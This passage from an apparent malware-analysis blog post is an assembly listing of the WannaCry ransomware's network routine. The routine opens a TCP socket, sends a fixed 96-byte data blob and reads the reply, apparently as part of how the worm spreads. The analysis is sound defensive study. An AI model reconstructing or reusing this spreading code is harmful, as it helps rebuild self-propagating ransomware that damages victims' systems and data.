 004075EF . 85C0 TEST EAX,EAX
004075F1 . 5F POP EDI
004075F2 . 5E POP ESI
004075F3 . 74 14 JE SHORT wcry.00407609
004075F5 . 68 BD010000 PUSH 1BD
004075FA . 8D4424 04 LEA EAX,DWORD PTR SS:[ESP+4]
004075FE . 6A 01 PUSH 1
00407600 . 50 PUSH EAX
00407601 . E8 9AFCFFFF CALL wcry.004072A0
00407606 . 83C4 0C ADD ESP,0C
00407609 . 6A 00 PUSH 0
0040760B . FF15 10A14000 CALL DWORD PTR DS:[<&MSVCRT._endthreadex msvcrt._endthreadex
00407611 . 33C0 XOR EAX,EAX
00407613 . 81C4 08010000 ADD ESP,108
00407619 . C3 RETN
004072A0 $ 81EC 1C040000 SUB ESP,41C
004072A6 . 53 PUSH EBX
004072A7 . 56 PUSH ESI
004072A8 . 57 PUSH EDI
004072A9 . B9 FF000000 MOV ECX,0FF
004072AE . 33C0 XOR EAX,EAX
004072B0 . 8D7C24 29 LEA EDI,DWORD PTR SS:[ESP+29]
004072B4 . C64424 28 00 MOV BYTE PTR SS:[ESP+28],0
004072B9 . 66:C74424 10 0200 MOV WORD PTR SS:[ESP+10],2
004072C0 . F3:AB REP STOS DWORD PTR ES:[EDI]
004072C2 . 66:AB STOS WORD PTR ES:[EDI]
004072C4 . AA STOS BYTE PTR ES:[EDI]
004072C5 . 8B8424 2C040000 MOV EAX,DWORD PTR SS:[ESP+42C]
004072CC . 50 PUSH EAX pAddr
004072CD . E8 02250000 CALL <JMP.&WS2_32.#11> inet_addr
004072D2 . 8B8C24 34040000 MOV ECX,DWORD PTR SS:[ESP+434]
004072D9 . 894424 14 MOV DWORD PTR SS:[ESP+14],EAX
004072DD . 51 PUSH ECX NetShort
004072DE . E8 EB240000 CALL <JMP.&WS2_32.#9> ntohs
004072E3 . 6A 00 PUSH 0 Protocol = IPPROTO_IP
004072E5 . 6A 01 PUSH 1 Type = SOCK_STREAM
004072E7 . 6A 02 PUSH 2 Family = AF_INET
004072E9 . 66:894424 1E MOV WORD PTR SS:[ESP+1E],AX
004072EE . E8 D5240000 CALL <JMP.&WS2_32.#23> socket
004072F3 . 8BF0 MOV ESI,EAX
00407380 . 8A5C24 48 MOV BL,BYTE PTR SS:[ESP+48]
00407384 . 8A4424 49 MOV AL,BYTE PTR SS:[ESP+49]
00407388 . 6A 00 PUSH 0 Flags = 0
0040738A . 6A 60 PUSH 60 DataSize = 60 (96.)
0040738C . 68 5CE64200 PUSH wcry.0042E65C Data = wcry.0042E65C
00407391 . 56 PUSH ESI Socket
00407392 . 881D 7CE64200 MOV BYTE PTR DS:[42E67C],BL
00407398 . 884424 1F MOV BYTE PTR SS:[ESP+1F],AL
0040739C . A2 7DE64200 MOV BYTE PTR DS:[42E67D],AL
004073A1 . E8 16240000 CALL <JMP.&WS2_32.#19> send
004073A6 . 83F8 FF CMP EAX,-1
004073A9 . 0F84 B7000000 JE wcry.00407466
004073AF . 6A 00 PUSH 0 Flags = 0
004073B1 . 8D5424 2C LEA EDX,DWORD PTR SS:[ESP+2C]
004073B5 . 68 00040000 PUSH 400 BufSize = 400 (1024.)
004073BA . 52 PUSH EDX Buffer
004073BB . 56 PUSH ESI
004073BC . E8 F5230000 CALL <JMP.&WS2_32.#16> recv
004073C1 . 83F8 FF CMP EAX,-1
娜璋AI安全之家
https://blog.csdn.net/Eastmount